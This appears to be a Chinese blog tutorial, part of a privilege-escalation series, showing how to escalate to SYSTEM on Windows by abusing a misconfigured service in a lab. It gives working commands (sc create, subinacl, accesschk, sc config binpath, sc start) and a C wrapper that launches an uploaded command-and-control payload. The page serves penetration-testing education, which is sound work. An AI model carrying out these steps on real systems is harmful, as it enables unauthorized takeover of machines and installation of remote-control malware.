系列文章

操作系统权限提升(一)之操作系统权限介绍

操作系统权限提升(二)之常见提权的环境介绍

操作系统权限提升(三)之Windows系统内核溢出漏洞提权

操作系统权限提升(四)之系统错误配置-Tusted Service Paths提权

操作系统权限提升(五)之系统错误配置-PATH环境变量提权

注:阅读本编文章前,请先阅读系列文章,以免造成看不懂的情况!!

不安全的服务提权

不安全的服务提权原理



通常 Windows服务都是以 System权限运行的,当由于系统管理员错误配置导致低权限用户可以对某些服务修改时,可以通过修改服务启动文件的路径“ binpath”,将其替换为恶意程序的路径,这样服务启动时便会运行恶意程序

如何因为配置不当就可以替换执行文件的路径,导致提权

提权环境准备

1、先建一个服务,名字为qianfu,运行C盘下的1.exe

sc create qianfu binpath= "C:\1.exe"

2、使用subinacl给服务设置权限

subinacl /service qianfu /grant=apache=F

不安全的服务提权实战

1、首先先用MS或者CS控制目标靶机

2、这里借助 Access Chk工具快速发现配置不当的服务,下面先简单介绍这个工具。通过 AccessChk可以了解特定用户或组对资源的访问权限,包括文件、目录、注册表项、全局对象和 Windows服务

| 用法介绍 | 命令 |

|---|---|

| 查看用户/用户组对文件文件夹的权限 | accesschk 用户/用户组文件件夹 |

| 列出所有服务的权限 | accesschk.exe -ucqv * |

| 查看用户/用户组具有写权限的服务 | accesschk用户/用户组 -cw * |

| 要查看用户/用户组对 HKEY LOCAL MACHINE、Software目录下注册表项的权限 | accesschk-k用户/用户组 hkl\software |

| 查看每个人都可以修改的全局对象 | accesschk -wuo everyone \ |

我们把这个工具上传到目标机器上去



accesschk -cw * /accepteula

可以看到apache拥有RW权限

3、查看恶意上传的cs恶意程序文件路劲,并记录下来

4、制作恶意程序,将恶意的文件替换上去

#include <stdio.h>

#include <stdlib.h>

int main(){system("cmd.exe /c C:\\Users\\apache\\Desktop\\1.exe");return 0;

}

将我们的恶意文件上传到目标机器上去

5、更改qianfu服务的启动文件,替换成恶意的文件然后提权

sc config qianfu binpath= "C:\Users\apache\Desktop\521.exe"

我们可以通过命令查看当前服务执行的是哪些命令

sc qc qianfu

6、手动启动服务,提权成功

sc start qianfu

![[算法设计与分析考点3] 递归经典案例之汉诺塔问题](https://img-blog.csdnimg.cn/13a08fbf2bce420ab7377dd56155571e.png)